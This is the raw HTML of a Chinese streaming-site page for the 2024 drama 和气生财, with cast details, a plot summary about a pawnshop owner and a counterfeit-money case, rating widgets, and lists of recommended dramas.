

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nbxinre.com/video/200564.html
body_size: 15181
content:
<!DOCTYPE html><html><head><title>和气生财_共20集/未删减/大结局_国产剧全集_高清电视剧免费在线观看 - 天堂影视</title><meta name="keywords" content="和气生财,和气生财全集,电视剧" /><meta name="description" content="天堂影视国产剧《和气生财》于2024年首播，由大漠,何铁红,阿爆,张涛等主演，天堂电影网提供未删减中国大陆电视剧和气生财全集高清完整版免费在线观看，大结局剧情已揭晓。当铺老板大漠，为了满足女友翻新养老院的心愿，坑蒙拐骗拼命赚钱，却意外卷入一起假钞犯罪案件之中，在与犯罪分子周旋的过程中，面对巨大利益的诱惑，毅然选择相信警方，与警方一同将犯罪分子一网打尽。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.nbxinre.com","wapurl":"www.nbxinre.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220724-1/64e4fb188d9a59466895854ec5a73338.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220724-1/64e4fb188d9a59466895854ec5a73338.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/171.html">电影</a></li><li class="active"><a href="/item/172.html">电视剧</a></li><li><a href="/item/174.html">动漫</a></li><li><a href="/item/173.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">和气生财 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/171.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/172.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/174.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/173.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%9F%B3%E7%83%88%E7%9A%84%E9%9F%B3%E4%B9%90%E4%B8%93%E8%BE%91.html" rel="nofollow"><span class="hot_name">柳烈的音乐专辑</span></a></li><li><a href="/search/wd/%E9%9F%A9%E5%85%AC%E4%B8%BB.html" rel="nofollow"><span class="hot_name">韩公主</span></a></li><li><a href="/search/wd/%E7%A9%BF%E8%BF%87%E5%AF%92%E5%86%AC%E6%8B%A5%E6%8A%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">穿过寒冬拥抱你</span></a></li><li><a href="/search/wd/%E6%98%8E%E5%A4%A9%E7%9A%84%E8%AE%B0%E5%BF%86.html" rel="nofollow"><span class="hot_name">明天的记忆</span></a></li><li><a href="/search/wd/%E5%AE%88%E5%B2%9B%E4%BA%BA.html" rel="nofollow"><span class="hot_name">守岛人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://xinlangtupian.com/cover/ceba9dbb88494fa1153e10fda8a3534e.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/200564-3-1.html" data-original="https://xinlangtupian.com/cover/ceba9dbb88494fa1153e10fda8a3534e.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-20全集/大结局</span><span class="pic_vod text_right"><img src="https://www.nbxinre.com/img.php?url=https://xinlangtupian.com/cover/ceba9dbb88494fa1153e10fda8a3534e.jpg" alt="和气生财(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">和气生财(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：heqishengcai</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>内地剧,大陆<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新第20集</span> - 免费在线观看</li><li class="data"><span>导演：</span>大漠</li><li class="data"><span>主演：</span>大漠,何铁红,阿爆,张涛</li><li class="data"><span>更新时间：</span><em>2025-06-09</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/200564-3-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《和气生财》https://www.nbxinre.com/video/200564.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '和气生财',bdPic : 'https://xinlangtupian.com/cover/ceba9dbb88494fa1153e10fda8a3534e.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产剧《和气生财》是一部由大漠导演执导，大漠,何铁红,阿爆,张涛等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-20全集），手机免费观看高清未删减电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>当铺老板大漠，为了满足女友翻新养老院的心愿，坑蒙拐骗拼命赚钱，却意外卷入一起假钞犯罪案件之中，在与犯罪分子周旋的过程中，面对巨大利益的诱惑，毅然选择相信警方，与警方一同将犯罪分子一网打尽。</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【星辰影视】【爱奇艺】【星辰影院】【优酷视频】【百度网盘】【迅雷下载】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="200564" data-score="1"><span class="label">给【<strong>和气生财</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/179778.html" title="重返1993第三季" data-original="https://xinlangtupian.com/cover/ee5bfdf797c80ececac6473cf1e8407d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/179778.html" title="重返1993第三季">重返1993第三季</a></p><p class="vodlist_sub">香港首富千金吴佳悦因爱生恨，动用父亲关系致使林小凡破产。林小凡利用历史上的散户大战华尔街事件东山再起创办小凡科技，并利用遥遥领</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/179787.html" title="迷线" data-original="https://xinlangtupian.com/cover/188a7637fc67e3b7b5f8020ebd349d56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第35集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/179787.html" title="迷线">迷线</a></p><p class="vodlist_sub">沙海西居发生了一起犯罪团伙间的内讧火拼，恰被办案途中的宋远峰和搭档王巡偶遇并当场抓获了一名涉案嫌疑人，由此揭开了侦破“海辰5.</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/179801.html" title="方小姐的恋爱秘籍" data-original="https://xinlangtupian.com/cover/c5895d728dd6528f739d5c6d8019ee97.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/179801.html" title="方小姐的恋爱秘籍">方小姐的恋爱秘籍</a></p><p class="vodlist_sub">网络微短剧《方小姐的恋爱秘籍》于近日开机。剧集由王艺瑾、张景昀、谢治勋领衔主演，讲述了二次元和三次元的综合空间中，游戏玩家角色</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/242749.html" title="多梦女孩" data-original="https://img.bdzyimg1.com/upload/vod/20250810-1/e537ef42e4343c53871224ff0ca71da7.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242749.html" title="多梦女孩">多梦女孩</a></p><p class="vodlist_sub">该剧从四个即将面临高考的四个来自不同家庭，性格迥异的17岁女高中生开始讲述的。小月拥有优异的学习成绩，性格温顺坚强，但家境贫困</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/220188.html" title="掌心" data-original="https://xinlangtupian.com/cover/c11460753efc28b08a2288b1e6c62297.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220188.html" title="掌心">掌心</a></p><p class="vodlist_sub">心医叶平安（刘诗诗 饰）为一桩旧案寻至圣都，因擅用心计，被人视作“巫女”，人人避之不及。大理寺丞元少城（窦骁 饰）出身邙沟贱民</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/217625.html" title="鹊刀门传奇第二季" data-original="https://img.bdzyimg1.com/upload/vod/20250122-1/a4cebe0009a104a0f105530abf307d17.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第40集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/217625.html" title="鹊刀门传奇第二季">鹊刀门传奇第二季</a></p><p class="vodlist_sub">西门长海（赵本山 饰）大难未死，康复后重返定远盟，继续肩负起保卫疆土、抗击倭寇的重任。其兄西门长在（赵本山 饰）在鹊刀门亦已渐</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/211209.html" title="走山" data-original="https://xinlangtupian.com/cover/c17eda20264cc8fb54e6480fe45edc91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/211209.html" title="走山">走山</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/207618.html" title="脸谱" data-original="https://img.bdzyimg1.com/upload/vod/20240914-1/38809484bee3158b2b83268ea829649f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/207618.html" title="脸谱">脸谱</a></p><p class="vodlist_sub">宁海市刑警支队队长徐雷，职业素质高，办案能力强，爱好手工雕刻，尤其爱好制作各式各样的人物脸谱，家里摆放着许多图腾脸谱，也有自己</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252352.html" title="御赐小仵作2" data-original="https://xinlangtupian.com/cover/7e8ace30413be0fe224fa60d3e57868f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252352.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/251934.html" title="秋雪漫过的冬天" data-original="https://xinlangtupian.com/cover/f76336f540477724b24853eff39abed6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251934.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/252567.html" title="长蛇娶妻" data-original="https://xinlangtupian.com/cover/8c0e3bb779a95f85e0d88d180a8c08ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252567.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/252389.html" title="山塘茶馆" data-original="https://xinlangtupian.com/cover/0f42a80e732fe8d8026c65a75217778d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252389.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/252387.html" title="半醒" data-original="https://xinlangtupian.com/cover/fb50a80a148e6facff6f7bb1241180ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252387.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/252369.html" title="看得见风景的窗" data-original="https://xinlangtupian.com/cover/0f76113844e1facf90ab2496bc10264c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252369.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了为文艺片导演顾远堪景的向导</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/252348.html" title="这是心动的感觉" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/dc9332fa5088e6c66ff4d6c86884e096.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252348.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一个更庞大的谜局：</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/252344.html" title="琉璃女坊诡事集" data-original="https://xinlangtupian.com/cover/5a135937706d64f8e00db650681427cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252344.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉重的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/252280.html" title="小尾巴，快跟上！" data-original="https://xinlangtupian.com/cover/7bcc2cda6f6580b04210f083b32bb85a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252280.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/252030.html" title="人民的选择" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/e51112d91eca49016f245cbda1b73479.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252030.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/252013.html" title="小城大事" data-original="https://xinlangtupian.com/cover/413d10bfa36cd042f703a86029033a91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252013.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/251916.html" title="轧戏" data-original="https://xinlangtupian.com/cover/7a3103d455a0879a4aa75c181c2f44c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251916.html" title="轧戏">轧戏</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《轧戏》，作者祖乐。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" 